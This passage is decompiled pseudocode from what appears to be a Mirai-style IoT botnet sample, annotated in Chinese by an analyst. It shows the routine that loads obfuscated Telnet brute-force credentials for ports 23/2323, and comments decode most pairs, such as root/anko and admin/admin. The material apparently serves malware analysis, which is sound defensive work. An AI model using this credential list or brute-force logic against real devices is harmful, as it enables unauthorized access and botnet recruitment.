 117 // 爆破23/2323 Telnet端口的账号密码
118 // 被简单的加密了
119 v38[13] |= 2u;
120 add_auth_entry(&byte_415B89, &unk_415B88, 4LL);// root 空
121 add_auth_entry(&byte_415B89, "$+.*", 8LL);// root anko
122 add_auth_entry(&byte_415B89, "-0+1prp|", 12LL);// root password
123 add_auth_entry("1 )+ 1", "1 )+ 1", 12LL); // telnet telnet
124 add_auth_entry("! #$0)1", &unk_415B88, 7LL);// default 空
125 add_auth_entry(&byte_415B89, "5$662*7!", 12LL);// root password
126 add_auth_entry("$!(,+", "$!(,+", 10LL); // admin admin
127 add_auth_entry(&byte_415B89, "3,?=3", 9LL);// admin vixyz
128 add_auth_entry("6055*71", "6055*71", 14LL);// support support
129 add_auth_entry(&byte_415B89, "! #$0)1", 11LL);// root default
130 add_auth_entry(&byte_415B89, "r0/\b.*u$!(,+", 17LL);// root 7ujNko0admin
131 add_auth_entry(&byte_415B89, "twvqp", 9LL);// root 12345
132 add_auth_entry("06 7", "06 7", 8LL); // user user
133 add_auth_entry("06 7", "twvqp", 9LL); // user 12345
134 add_auth_entry("! #$0)1", &byte_415BE0, 15LL);// default OxhlwSG8
135 add_auth_entry("! #$0)1", &unk_415BE9, 15LL);// default S2fGqNFs
136 add_auth_entry(&byte_415B89, &unk_415BF2, 17LL);// root LSiuY7pOmZG2s
137 add_auth_entry("$!(,+", "wsut-=", 11LL); // admin 2601hx
138 add_auth_entry(&byte_415B89, "1u1$)&u+17u)qdE", 19LL);// root t0talc0ntr0l4!
139 add_auth_entry("! ", &unk_415B88, 4LL); // de 空
140 add_auth_entry(&byte_415B89, &unk_415C1A, 4LL);// root S2
141 add_auth_entry("$!(", &unk_415B88, 3LL); // adm 空
142 v7 = (__int64)a5;
143 v8 = (__int64)&byte_415B89;
144 add_auth_entry(&byte_415B89, a5, 16LL); // root ipcam45350
145 LABEL_13:
146 v42 = 0;
147 v43 = 0;
148 if ( v41 != fake_time ) // 23/2323端口探测